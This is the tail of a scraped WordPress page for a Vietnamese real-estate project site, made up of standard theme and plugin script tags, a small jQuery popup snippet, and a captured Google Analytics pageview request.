"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vinhomeswonderparkdanphuong.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vinhomeswonderparkdanphuong.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
jQuery( document ).ready(function() {
jQuery('.featured-box.open-video').closest('a').magnificPopup({
type: "iframe",
closeBtnInside: !1,
mainClass: "my-mfp-video",
tLoading: '<div class="loading-spin centered dark"></div>',
removalDelay: 300,
preloader: !0,
callbacks: {
open: function() {
jQuery(".slider .is-selected .video").trigger("pause")
},
close: function() {
jQuery(".slider .is-selected .video").trigger("play")
}
}
});
jQuery('.item-regis').click(function () {
jQuery('.lien-he').addClass('active');
});
jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.5448260307312 seconds, on 03-01-26 12:59:13 --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1914747144&t=pageview&_s=1&dl=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fvinhomes-wonder-park-dan-phuong-mang-den-khong-gian-xanh-tuyet-dep%2F&ul=en-us%40posix&dt=Kh%C3%A1m%20ph%C3%A1%20kh%C3%B4ng%20gian%20xanh%20tuy%E1%BB%87t%20%C4%91%E1%BA%B9p%20t%E1%BA%A1i%20khu%20%C4%91%C3%B4%20th%E1%BB%8B%20Vinhomes%20Wonder%20Park&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2128655756&gjid=551673688&cid=801931997.1769020707&tid=UA-152964791-6&_gid=1116858495.1769020707&_r=1&_slc=1&gtm=45He61k1n81NLPLVD7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938469~116682876~117041588~117223565&z=1319543169
body_size: -455
content:
2,cG-M5TPJ5LGDG